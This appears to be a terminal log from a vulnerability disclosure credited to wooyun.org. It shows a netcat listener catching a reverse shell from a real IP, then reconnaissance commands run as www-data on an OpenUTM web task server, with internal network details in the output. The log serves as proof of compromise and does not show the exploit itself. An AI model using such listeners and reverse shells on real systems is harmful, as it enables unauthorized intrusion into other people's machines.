 root@Urahara:/tmp# nc -v -l 61234
Connection from 219.154.210.50 port 61234 [tcp/*] accepted
sh: cannot set terminal process group (1489): Invalid argument
sh: no job control in this shell
sh-4.3$ ls
ls
addChildTask.php
hostMsgResult_old.php
hostMsgResult.php
init.php
taskFinished.php
update.php
upload.php
sh-4.3$ ^C
root@Urahara:/tmp# nc -v -l 61234
Connection from 219.154.210.50 port 61234 [tcp/*] accepted
sh: cannot set terminal process group (1489): Invalid argument
sh: no job control in this shell
sh-4.3$ whoami
whoami
www-data
sh-4.3$ pwd
pwd
/var/openutm/web/task/webapi
sh-4.3$ ifconfig eth0
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:16:31:F3:E3:66
          inet addr:192.168.1.254  Bcast:192.168.1.255  Mask:255.255.255.0
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)
          Interrupt:16 Memory:fe8a0000-fe8c0000

sh-4.3$ hostname
hostname
Scanner
sh-4.3$ id
id
uid=1000(www-data) gid=1000(www-data)
sh-4.3$
www.wooyun.org